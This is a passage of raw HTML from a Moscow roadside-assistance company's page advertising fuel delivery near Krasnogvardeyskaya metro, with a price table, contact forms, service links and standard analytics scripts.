href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Подвоз топлива  - метро Красногвардейская  в Москве</h1>
		<p>Услуга подвоз топлива возле метро Красногвардейская  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-krasnogvardejskaya/" title="Красногвардейская" itemprop="item"><span itemprop="name">Красногвардейская</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/"><span itemprop="name">Подвоз топлива</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/podvoz_topliva-2.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/podvoz_topliva-2-270x180-eb1.jpg" class="img-fluid" alt="Подвоз топлива - м. Красногвардейская" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Доставка топлива к машине возле метро Красногвардейская  в Москве с выездом! Срочный выезд - приедем через 15 минут. Подвезём топливо Вашему автомобилю: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Красногвардейская г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Красногвардейская города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Доставим топливо для вашего автомобиля (бензин / дизель) - помощь у метро Красногвардейская. Круглосуточный выезд экипажа к вашему автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Доставка топлива</td>
	<td>1500+плюс топливо</td>
</tr><tr>
	<td>2</td>
	<td>Слив топлива - отечественные автомобили</td>
	<td>4000-5000</td>
</tr><tr>
	<td>3</td>
	<td>Слив топлива - иномарки</td>
	<td>5000-7000</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				<div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/srochniy-podvoz-topliva.JPG" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/srochniy-podvoz-topliva.JPG">
	</a>
	<p>Оперативно подвезем топливо</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/zakonchilsya-benzin.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/zakonchilsya-benzin.jpg">
	</a>
	<p>Закончилось топливо в машине - подвоз топлива</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/podvo-topliva.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/podvo-topliva.jpg">
	</a>
	<p>Подвоз топлива в Москве и области</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/dostavka-benzina.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/dostavka-benzina.jpg">
	</a>
	<p>Доставка бензина и дизеля по Москве и Области</p>
</div>      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf3668d3a8"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/#jf3668d3a8" class="jot-form">
	<input name="JotForm" type="hidden" value="3668d3a8c98330267aba169d6df814b9" />
	<input name="JotNow" type="hidden" value="2366" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="2369" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="2370" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="2367" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="2368" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="2371" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Красногвардейская)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/prikurit-avtomobil-krasnogvardeyskaya/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/zamena-i-podkachka-kolyos-krasnogvardeyskaya/">Выездная замена и подкачка колёс </a><li  class="level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/zamena-akkumulyatora-krasnogvardeyskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/vskrytie-dveri-kapota-bagazhnika-krasnogvardeyskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/diagnostika-avto-krasnogvardeyskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/otklyuchenie-signalizacii-krasnogvardeyskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/buksir-evakuator-manipulyator-krasnogvardeyskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/otogrev-mashiny-krasnogvardeyskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/avtoservis-krasnogvardeyskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/snyatie-sekretok-krasnogvardeyskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/izgotovlenie-klyuchej-krasnogvardeyskaya/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krasnogvardejskaya/stacionarnaya-zaryadka-akkumulyatora-krasnogvardeyskaya/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
